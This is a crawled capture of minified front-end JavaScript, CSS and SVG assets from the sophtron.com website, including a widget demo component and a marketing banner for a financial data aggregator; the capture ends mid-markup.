[data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}',""]),r.locals={},t.exports=r},81:function(t,e,n){"use strict";var r={name:"NoSsr",functional:!0,props:{placeholder:String,placeholderTag:{type:String,default:"div"}},render:function(t,e){var n=e.parent,r=e.slots,o=e.props,d=r(),c=d.default;void 0===c&&(c=[]);var l=d.placeholder;return n._isMounted?c:(n.$once("hook:mounted",(function(){n.$forceUpdate()})),o.placeholderTag&&(o.placeholder||l)?t(o.placeholderTag,{class:["no-ssr-placeholder"]},o.placeholder||l):c.length>0?c.map((function(){return t(!1)})):t(!1))}};t.exports=r}}]);

--- FILE ---
content_type: application/javascript
request_url: http://sophtron.com/_nuxt/4904e5f.js
body_size: 20819
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[46,30],{708:function(t,e,r){var content=r(730);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(39).default)("4e77e826",content,!0,{sourceMap:!1})},729:function(t,e,r){"use strict";r(708)},730:function(t,e,r){var o=r(38)((function(i){return i[1]}));o.push([t.i,".no-aos[data-v-30788d38]{opacity:1!important;transform:none!important;transition:opacity .5s ease}[data-aos][data-v-30788d38]{visibility:visible!important}.right-section[data-v-30788d38]{transform:none!important}.scrollbar-hide[data-v-30788d38]::-webkit-scrollbar{display:none}.scrollbar-hide[data-v-30788d38]{-ms-overflow-style:none;scrollbar-width:none}.overscroll-x-contain[data-v-30788d38]{overscroll-behavior-x:contain}.touch-pan-x[data-v-30788d38]{touch-action:pan-x}",""]),o.locals={},t.exports=o},777:function(t,e,r){"use strict";r.r(e);var o=r(11),n=(r(52),r(44),r(150)),l=r.n(n),c=r(42),d={name:"WidgetsDemo",data:function(){return{jobType:"TRANSACTIONS",disableAOS:!1,token:""}},computed:{currentWidgetImage:function(){return r(248)}},mounted:function(){l.a.init({once:!0}),this.$store.state.loginToken||this.$store.commit("CHANGE_DIALOG_LOGIN","oauth")},methods:{handleConnect:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){var r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t.$store.state.loginToken||t.$store.commit("CHANGE_DIALOG_LOGIN","oauth"),!t.jobType||!t.$store.state.loginToken){e.next=7;break}return e.next=4,c.a.getWidgetToken(t.$store.state.loginToken);case 4:r=e.sent,c.a.initWidget(t.jobType,r.token),c.a.showWidget();case 7:case"end":return e.stop()}}),e)})))()},handleAggregation:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t.disableAOS=!0,t.jobType="TRANSACTIONS",setTimeout((function(){t.disableAOS=!1,l.a.refresh()}),0);case 3:case"end":return e.stop()}}),e)})))()},handleAuthentication:function(){var t=this;this.disableAOS=!0,this.jobType="ACCOUNTS",setTimeout((function(){t.disableAOS=!1,l.a.refresh()}),0)},handleIdentity:function(){var t=this;this.disableAOS=!0,this.jobType="IDENTITY",setTimeout((function(){t.disableAOS=!1,l.a.refresh()}),0)}}},f=(r(729),r(18)),component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"flex flex-col container mx-auto max-w-screen-sm lg:max-w-[1200px] px-6 lg:px-0 min-h-screen overflow-x-hidden"},[e("div",{staticClass:"flex flex-row lg:flex-row justify-between items-center lg:items-start lg:pt-24 py-8 md:px-6"},[e("div",{staticClass:"w-1/2 lg:w-1/5 flex justify-start lg:justify-start mb-0",staticStyle:{display:"none"},attrs:{"data-aos":t.disableAOS?"":"fade-left","data-aos-delay":t.disableAOS?"":"200","data-aos-once":"true"}},[e("nuxt-link",{staticClass:"flex items-center",attrs:{to:"/"}},[e("svg",{attrs:{width:"46",height:"40",viewBox:"0 0 46 40",fill:"none",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"}},[e("rect",{attrs:{width:"45.6",height:"40",fill:"url(#pattern0_2529_2942)"}}),t._v(" "),e("defs",[e("pattern",{attrs:{id:"pattern0_2529_2942",patternContentUnits:"objectBoundingBox",width:"1",height:"1"}},[e("use",{attrs:{"xlink:href":"#image0_2529_2942",transform:"scale(0.0123548 0.0140845)"}})]),t._v(" "),e("image",{attrs:{id:"image0_2529_2942",width:"193",height:"71",preserveAspectRatio:"none","xlink:href":"[data-uri]"}})])]),t._v(" "),e("span",{staticClass:"font-medium text-lg tracking-[2px] text-blue-400 ml-2",staticStyle:{display:"none"}},[t._v("\n          SOPHTRON\n        ")])])],1),t._v(" "),e("div",{staticClass:"hidden lg:flex lg:w-3/5 justify-center",staticStyle:{display:"none"},attrs:{"data-aos":t.disableAOS?"":"fade-in","data-aos-delay":t.disableAOS?"":"300","data-aos-once":"true"}},[e("div",{staticClass:"relative w-[345px] h-[697px]"},[e("img",{staticClass:"w-full h-full object-cover",attrs:{src:t.currentWidgetImage,alt:"Widget Image"}})])]),t._v(" "),e("div",{staticClass:"w-1/2 lg:w-1/5 flex justify-end lg:justify-start",staticStyle:{display:"none"},attrs:{"data-aos":t.disableAOS?"":"fade-right","data-aos-delay":t.disableAOS?"":"200","data-aos-once":"true"}},[t._m(0)])]),t._v(" "),e("div",{staticClass:"flex justify-center",staticStyle:{"padding-top":"50px"}},[e("div",{staticClass:"w-full lg:w-3/4"},[e("div",{staticClass:"flex flex-row mb-24 lg:justify-self-center md:justify-self-center lg:grid lg:grid-cols-3 gap-3 py-5 overflow-x-auto snap-x snap-mandatory mx-[-24px] px-6 lg:mx-0 lg:px-0 scrollbar-hide overscroll-x-contain touch-pan-x"},[e("div",{staticClass:"w-[150px] flex-shrink-0 snap-start"},[e("button",{class:["button px-2 py-2 h-12 whitespace-nowrap w-full flex items-center justify-center gap-2 rounded-3xl transition duration-300 drop-shadow-md","TRANSACTIONS"===t.jobType?"bg-[#FFFFFF] text-[#01293B] font-medium":"border bg-[#00000014] border-[#FFFFFF] font-medium text-[#FFFFFF] hover:text-[#01293B] hover:bg-[#FFFFFF] hover:border-[#FFFFFF]"],on:{click:t.handleAggregation}},["TRANSACTIONS"===t.jobType?e("svg",{attrs:{width:"14",height:"11",viewBox:"0 0 14 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[e("path",{attrs:{d:"M2 6.37822L4.68305 9.01336L11.8378 1.98633",stroke:"#73DD41","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}})]):t._e(),t._v("\n            Aggregation\n          ")])]),t._v(" "),e("div",{staticClass:"w-[150px] flex-shrink-0 snap-start"},[e("button",{class:["button px-2 py-2 h-12 whitespace-nowrap w-full flex items-center justify-center gap-2 rounded-3xl transition duration-300 drop-shadow-md","ACCOUNTS"===t.jobType?"bg-[#FFFFFF] text-black":"border bg-[#00000014] border-[#FFFFFF] font-medium text-[#FFFFFF] hover:text-[#01293B] hover:bg-[#FFFFFF] hover:border-[#FFFFFF]"],on:{click:t.handleAuthentication}},["ACCOUNTS"===t.jobType?e("svg",{attrs:{width:"14",height:"11",viewBox:"0 0 14 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[e("path",{attrs:{d:"M2 6.37822L4.68305 9.01336L11.8378 1.98633",stroke:"#73DD41","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}})]):t._e(),t._v("\n            Authentication\n          ")])]),t._v(" "),e("div",{staticClass:"w-[150px] flex-shrink-0 snap-start"},[e("button",{class:["button px-2 py-2 h-12 whitespace-nowrap w-full flex items-center justify-center gap-2 rounded-3xl transition duration-300 drop-shadow-md","IDENTITY"===t.jobType?"bg-[#FFFFFF] text-black":"border bg-[#00000014] border-[#FFFFFF] font-medium text-[#FFFFFF] hover:text-[#01293B] hover:bg-[#FFFFFF] hover:border-[#FFFFFF]"],on:{click:t.handleIdentity}},["IDENTITY"===t.jobType?e("svg",{attrs:{width:"14",height:"11",viewBox:"0 0 14 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[e("path",{attrs:{d:"M2 6.37822L4.68305 9.01336L11.8378 1.98633",stroke:"#73DD41","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}})]):t._e(),t._v("\n            Identity\n          ")])])])])]),t._v(" "),e("div",{staticClass:"flex justify-center mb-8"},[e("button",{class:["button px-2 py-2 h-12 w-[150px] whitespace-nowrap flex items-center justify-center gap-2 rounded-3xl transition duration-300 drop-shadow-md",t.jobType?"bg-[#FFFFFF] text-[#01293B] font-medium":"border bg-[#00000014] border-[#FFFFFF] font-medium text-[#FFFFFF] hover:text-[#01293B] hover:bg-[#FFFFFF] hover:border-[#FFFFFF]"],on:{click:t.handleConnect,disabled:function(e){t.jobType}}},[t._v("\n      Connect\n    ")])])])}),[function(){var t=this._self._c;return t("div",{staticClass:"flex w-full justify-end text-right py-2"},[t("div",{staticClass:"font-semibold text-2xl lg:text-5xl text-[#0C95DF]"})])}],!1,null,"30788d38",null);e.default=component.exports},842:function(t,e,r){"use strict";r.r(e);var o=r(7),n=r(777),l=o.a.extend({components:{WidgetsDemo:n.default},mounted:function(){this.$store.commit("CHANGE_NAV_BLUE",!0)}}),c=r(18),component=Object(c.a)(l,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("div",{staticClass:"relative"},[e("WidgetsDemo"),t._v(" "),e("div",{staticClass:"w-full h-full fixed overflow-hidden top-0 left-0 z-[-1]"},[e("svg",{staticClass:"block absolute z-1 w-[10vw] top-[55%] -translate-y-2/4 left-4 -translate-x-1/4",attrs:{viewBox:"0 0 178 342",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[e("g",{attrs:{opacity:"0.6"}},[e("circle",{attrs:{cx:"84.7822",cy:"163.848",r:"4",transform:"rotate(90 84.7822 163.848)",fill:"#B6E6FF"}}),t._v(" "),e("circle",{attrs:{cx:"67.058",cy:"220.943",r:"4",transform:"rotate(135 67.058 220.943)",fill:"#B6E6FF"}}),t._v(" "),e("circle",{attrs:{cx:"14.1519",cy:"248.782",r:"4",transform:"rotate(-180 14.1519 248.782)",fill:"#B6E6FF"}}),t._v(" "),e("circle",{attrs:{cx:"-0.152344",cy:"93.2177",r:"4",fill:"#B6E6FF"}}),t._v(" "),e("circle",{attrs:{cx:"56.9434",cy:"110.942",r:"4",transform:"rotate(45 56.9434 110.942)",fill:"#B6E6FF"}}),t._v(" "),e("circle",{attrs:{cx:"88.4858",cy:"79.4001",r:"3.5",transform:"rotate(45 88.4858 79.4001)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"117.338",cy:"117.556",r:"3.5",transform:"rotate(67.5 117.338 117.556)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"129.391",cy:"163.849",r:"3.5",transform:"rotate(90 129.391 163.849)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"122.811",cy:"211.23",r:"3.5",transform:"rotate(112.5 122.811 211.23)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"98.601",cy:"252.486",r:"3.5",transform:"rotate(135 98.601 252.486)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"60.4442",cy:"281.338",r:"3.5",transform:"rotate(157.5 60.4442 281.338)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"14.1519",cy:"293.391",r:"3.5",transform:"rotate(180 14.1519 293.391)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"-0.152832",cy:"48.6091",r:"3.5",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"47.2292",cy:"55.1896",r:"3.5",transform:"rotate(22.5 47.2292 55.1896)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"84.3064",cy:"22.7981",r:"4",transform:"rotate(30 84.3064 22.7981)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"120.03",cy:"47.8559",r:"4",transform:"rotate(45 120.03 47.8559)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"148.05",cy:"81.3061",r:"4",transform:"rotate(60 148.05 81.3061)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"166.458",cy:"120.869",r:"4",transform:"rotate(75 166.458 120.869)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"174",cy:"163.848",r:"4",transform:"rotate(90 174 163.848)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"170.161",cy:"207.314",r:"4",transform:"rotate(105 170.161 207.314)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"155.202",cy:"248.306",r:"4",transform:"rotate(120 155.202 248.306)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"130.144",cy:"284.029",r:"4",transform:"rotate(135 130.144 284.029)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"96.6941",cy:"312.05",r:"4",transform:"rotate(150 96.6941 312.05)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"57.1313",cy:"330.458",r:"4",transform:"rotate(165 57.1313 330.458)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"14.1523",cy:"338",r:"4",transform:"rotate(180 14.1523 338)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"-0.152344",cy:"4",r:"4",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"43.3148",cy:"7.83996",r:"4",transform:"rotate(15 43.3148 7.83996)",fill:"#0362B0"}})])]),t._v(" "),e("div",{staticClass:"block fixed bg-[#0D5E89] z-1 w-[22vw] h-[22vw] blur-[12vw] -bottom-32 -left-20 -translate-x-1/4 rounded-full"}),t._v(" "),e("div",{staticClass:"block fixed bg-[#0D5E89] z-1 w-[22vw] h-[22vw] blur-[12vw] -bottom-32 -right-20 translate-x-1/4 rounded-full"}),t._v(" "),e("div",{staticClass:"block fixed bg-[#0D5E89] z-1 w-full h-[6vw] blur-[6vw] bottom-0 left-0"}),t._v(" "),e("svg",{staticClass:"h-[55vw] absolute left-1/2 -translate-x-1/2 top-1/3 -translate-y-1/2",attrs:{viewBox:"0 0 1313 897",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[e("path",{attrs:{opacity:"0.2",d:"M1186.15 -146.086C1263.73 -39.8563 1307.55 87.256 1311.92 218.724C1316.29 350.192 1281.01 479.934 1210.65 591.08C1140.3 702.227 1038.14 789.637 917.445 841.944C796.752 894.252 663.113 909.038 533.905 884.38C404.696 859.722 285.894 796.76 192.947 703.681C99.9994 610.602 37.2056 491.712 12.73 362.468C-11.7456 233.225 3.22922 99.607 55.7075 -21.0121C108.186 -141.631 195.74 -243.672 306.986 -313.866L377.034 -202.852C288.066 -146.714 218.045 -65.1074 176.076 31.3571C134.107 127.822 122.131 234.682 141.705 338.043C161.279 441.405 211.498 536.487 285.833 610.927C360.167 685.366 455.178 735.719 558.512 755.44C661.846 775.16 768.723 763.335 865.246 721.502C961.77 679.669 1043.48 609.764 1099.74 520.875C1156 431.986 1184.22 328.226 1180.73 223.085C1177.23 117.944 1142.18 16.2865 1080.14 -68.6701L1186.15 -146.086Z",stroke:"#9B9696"}})])])],1)}),[],!1,null,null,null);e.default=component.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: http://sophtron.com/_nuxt/static/1769521155/widgets-demo/payload.js
body_size: 67
content:
__NUXT_JSONP__("/widgets-demo", {data:[{}],fetch:{},mutations:[]});

--- FILE ---
content_type: image/svg+xml
request_url: http://sophtron.com/_nuxt/2e4a811ffea121c38009bee4a7f65dbf.svg
body_size: 4848
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<clipPath id="clip0_1725_9148"><path fill="currentColor" d="M0 0h16v16H0z"/></clipPath>
</defs>
<symbol id="i-arrow-right-top" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.26.58L14.041.571c.22.005.436.053.636.141.405.169.726.49.895.895.089.2.136.417.141.636l-.007 11.783a1.673 1.673 0 01-3.347.002l.017-7.765-8.948 8.949a1.668 1.668 0 01-2.357.001 1.664 1.664 0 01.001-2.356l8.95-8.949-7.766.017A1.665 1.665 0 01.585 2.254 1.668 1.668 0 012.26.579z" fill="#fff"/></symbol>
<symbol id="i-arrow" viewBox="0 0 12 11" xmlns="http://www.w3.org/2000/svg"><path d="M6.602 11l-.67-.665 3.954-3.949H0v-.954h9.886l-3.954-3.95.67-.664 5.091 5.091L6.603 11z"/></symbol>
<symbol id="i-arrow-diagonal" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_1725_9148)"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.02 13.02V5.95a.999.999 0 10-1.999 0v4.657L8.657 5.243a1 1 0 10-1.414 1.414l5.364 5.364H7.95a.999.999 0 100 2h7.07c.554 0 1-.447 1-1z" fill="currentColor"/></g></symbol>
<symbol id="i-call-calling" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 26 26"><path fill="#fff" d="M19.088 11.646a.835.835 0 01-.835-.834c0-.401-.4-1.235-1.072-1.961-.66-.704-1.387-1.116-1.993-1.116a.835.835 0 01-.835-.834c0-.455.38-.834.835-.834 1.083 0 2.22.585 3.217 1.636.932.985 1.528 2.21 1.528 3.098 0 .466-.38.845-.845.845zm3.912 0a.835.835 0 01-.835-.834c0-3.846-3.13-6.966-6.966-6.966a.835.835 0 01-.834-.834c0-.455.369-.845.824-.845 4.766 0 8.645 3.878 8.645 8.645 0 .455-.38.834-.835.834zm-11.03 4.55L9.966 18.2a1.089 1.089 0 01-1.527.01c-.12-.118-.239-.227-.358-.346a30.775 30.775 0 01-3.022-3.542c-.889-1.235-1.604-2.47-2.124-3.694-.509-1.236-.769-2.416-.769-3.543 0-.737.13-1.44.39-2.09a4.985 4.985 0 011.246-1.81c.693-.683 1.452-1.018 2.253-1.018.304 0 .607.065.878.195.281.13.53.325.726.606l2.513 3.543c.195.27.336.52.433.758.098.228.152.455.152.661 0 .26-.076.52-.228.77-.14.248-.346.508-.606.768l-.824.856a.58.58 0 00-.173.434c0 .086.01.162.033.249.032.086.065.151.086.216.195.358.531.824 1.008 1.387a37.055 37.055 0 001.57 1.712c.109.108.228.216.336.325.434.422.444 1.115.011 1.549zm11.831 3.661c0 .304-.054.618-.162.921-.033.087-.065.174-.109.26a4.47 4.47 0 01-.736 1.105c-.531.585-1.116 1.008-1.777 1.279-.01 0-.022.01-.032.01-.64.26-1.333.401-2.08.401-1.105 0-2.286-.26-3.532-.79-1.246-.531-2.492-1.246-3.727-2.146a27.177 27.177 0 01-1.246-.964l3.543-3.542c.303.227.574.4.802.52.054.021.119.054.195.086a.748.748 0 00.27.044.596.596 0 00.445-.184l.823-.813c.27-.27.53-.477.78-.607a1.45 1.45 0 01.77-.227c.205 0 .422.043.66.14.238.098.487.239.758.423l3.586 2.546c.282.195.477.422.596.693.108.271.173.542.173.845z"/></symbol>
<symbol id="i-check" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="13" cy="13" r="13" fill="#5BBE2D"/><path d="M8.432 14.23l2.683 2.635 7.155-7.027" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></symbol>
<symbol id="i-close-circle" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.5 0 10-4.5 10-10S17.5 2 12 2 2 6.5 2 12s4.5 10 10 10zM9.17 14.83l5.66-5.66M14.83 14.83L9.17 9.17" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol>
<symbol id="i-profile-circle" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M16.5 9c0-4.133-3.367-7.5-7.5-7.5S1.5 4.867 1.5 9a7.48 7.48 0 002.422 5.505c0 .007 0 .007-.007.015.075.075.165.135.24.203.045.037.082.074.127.104.136.113.285.218.428.323.053.037.098.067.15.105.143.097.292.188.45.27.053.03.113.067.165.098.15.082.308.157.473.225.06.03.12.06.18.082.165.068.33.128.494.18.06.023.12.045.18.06.18.052.36.097.54.142a5.935 5.935 0 00.802.135c.031 0 .061.008.091.015.255.023.51.038.765.038s.51-.015.758-.038c.03 0 .06-.007.09-.014.217-.023.427-.053.637-.098.053-.008.105-.03.165-.038.18-.045.367-.082.54-.142.06-.023.12-.045.18-.06.165-.06.338-.112.495-.18.06-.022.12-.053.18-.082.158-.068.315-.143.473-.226.06-.03.112-.067.164-.097.15-.09.3-.173.45-.27.053-.03.098-.068.15-.105.15-.105.293-.21.428-.322.045-.038.082-.075.127-.105.083-.068.165-.136.24-.203 0-.008 0-.008-.007-.015A7.46 7.46 0 0016.5 9zm-3.795 3.727c-2.033-1.364-5.362-1.364-7.41 0-.33.218-.6.473-.825.75A6.36 6.36 0 012.625 9 6.38 6.38 0 019 2.625 6.38 6.38 0 0115.375 9a6.36 6.36 0 01-1.845 4.477 3.47 3.47 0 00-.825-.75z"/><path d="M9 5.198A2.814 2.814 0 006.187 8.01c0 1.523 1.193 2.76 2.776 2.805h.134a2.807 2.807 0 002.716-2.805A2.814 2.814 0 009 5.198z"/></symbol>
<symbol id="i-short-arrow" viewBox="0 0 7 4" xmlns="http://www.w3.org/2000/svg"><path d="M1.08 4L3.5 1.829 5.921 4l1.08-.952L3.5 0 0 3.048 1.08 4z"/></symbol>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://sophtron.com/_nuxt/58aa133.js
body_size: 12378
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[44,29,32],{685:function(t,e,r){var l=r(231),o=r(232),n=["class","staticClass","style","staticStyle","attrs"];function c(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(t);e&&(l=l.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,l)}return r}r(32),r(43),r(29),r(50),r(51),r(40),r(19),r(33),t.exports={functional:!0,render:function(t,e){var r=e._c,data=(e._v,e.data),f=e.children,d=void 0===f?[]:f,v=data.class,x=data.staticClass,style=data.style,m=data.staticStyle,_=data.attrs,y=void 0===_?{}:_,C=o(data,n);return r("svg",function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?c(Object(r),!0).forEach((function(e){l(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({class:[v,x],style:[style,m],attrs:Object.assign({viewBox:"0 0 404 227",fill:"none",xmlns:"http://www.w3.org/2000/svg"},y)},C),d.concat([r("path",{attrs:{opacity:"0.4",d:"M664.682 -116.854C666.201 -70.2774 657.899 -23.9024 640.316 19.2546C622.732 62.4116 596.261 101.384 562.624 133.637C528.987 165.89 488.937 190.701 445.08 206.457C401.223 222.213 354.54 228.561 308.068 225.087C261.596 221.613 216.376 208.396 175.348 186.295C134.321 164.194 98.4051 133.704 69.9369 96.809C41.4687 59.9136 21.0857 17.4389 10.1137 -27.8526C-0.85826 -73.1442 -2.17355 -120.238 6.2534 -166.071L71.6499 -154.048C64.9105 -117.393 65.9624 -79.7295 74.7372 -43.5078C83.512 -7.28617 99.8131 26.6828 122.58 56.1897C145.348 85.6965 174.071 110.08 206.883 127.756C239.694 145.431 275.859 156.001 313.025 158.779C350.19 161.557 387.525 156.481 422.599 143.88C457.674 131.28 489.703 111.437 516.604 85.6427C543.505 59.8485 564.675 28.6806 578.738 -5.83406C592.8 -40.3487 599.44 -77.4368 598.224 -114.686L664.682 -116.854Z",stroke:"url(#offering_banner_paint)"}}),r("defs",[r("linearGradient",{attrs:{id:"offering_banner_paint",x1:"383.243",y1:"231.099",x2:"33.981",y2:"-133.866",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"white"}}),r("stop",{attrs:{offset:"1","stop-color":"white","stop-opacity":"0"}})])])]))}}},686:function(t,e,r){"use strict";r.r(e);var l=r(7),o=r(685),n=r.n(o),c=l.a.extend({name:"OfferingBanner",components:{BgOfferingBanner:n.a}}),f=r(18),component=Object(f.a)(c,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("section",{staticClass:"relative z-[1] bg-[#00101F] overflow-x-hidden"},[e("BgOfferingBanner",{staticClass:"hidden xl:block absolute h-1/2 right-0 top-0"}),t._v(" "),e("div",{staticClass:"container mx-auto flex flex-col xl:flex-row items-start justify-center relative p-6 md:p-16 xl:p-32 relative"},[e("img",{staticClass:"relative top-auto left-auto w-full h-auto md:absolute xl:h-full md:w-1/2 xl:w-auto md:top-16 lg:top-1/2 lg:-translate-y-1/2 xl:-translate-y-0 xl:top-0 md:left-0 z-0",attrs:{src:r(233),srcset:"".concat(r(234)," 2x"),alt:"Illustration"}}),t._v(" "),e("div",{ref:"test",staticClass:"w-2/6"}),t._v(" "),t._m(0),t._v(" "),e("div",{staticClass:"flex flex-col text-white space-y-8 text-center relative z-1 md:ml-auto md:text-left w-full md:w-1/2 xl:w-2/6 lg:pl-20 xl:pl-0"},[t._m(1),t._v(" "),t._m(2),t._v(" "),e("div",{staticClass:"flex flex-col items-center md:flex-row"},[e("div",{staticClass:"mb-6 md:mb-0 md:mr-6 :last:mr-0",attrs:{"data-aos":"fade-left","data-aos-delay":"400"}},[e("a",{staticClass:"button button--lg button--dark-blue",attrs:{href:"/docs",target:"_blank"}},[t._v("Get Started\n            "),e("svg-icon",{staticClass:"ml-1 w-3 h-3 fill-current inline-block",attrs:{name:"icon/arrow"}})],1)]),t._v(" "),e("div",{staticClass:"block flex flex-row items-center rounded-full border border-white py-2 px-4 cursor-pointer",attrs:{"data-aos":"fade-left","data-aos-delay":"600"}},[e("svg-icon",{staticClass:"fill-current w-6 h-6 mr-2",attrs:{name:"icon/call-calling"}}),t._v(" "),t._m(3)],1)])])])],1)}),[function(){var t=this,e=t._self._c;t._self._setupProxy;return e("div",{staticClass:"xl:pr-8 2xl:pr-24 w-full md:w-1/2 xl:w-2/6 md:ml-auto relative z-1 mb-5 xl:mb-0 lg:pl-20 xl:pl-0",attrs:{"data-aos":"fade-right","data-aos-delay":"200"}},[e("h1",{staticClass:"text-2xl xl:text-3xl text-center md:text-left font-light tracking-tight text-white !leading-relaxed"},[t._v("\n        First A.I. driven data aggregator,"),e("br"),t._v(" "),e("strong",{staticClass:"font-bold"},[t._v("Sophtron maximizes reliability at the lowest cost.")])])])},function(){var t=this,e=t._self._c;t._self._setupProxy;return e("p",{staticClass:"text-sm md:self-start block 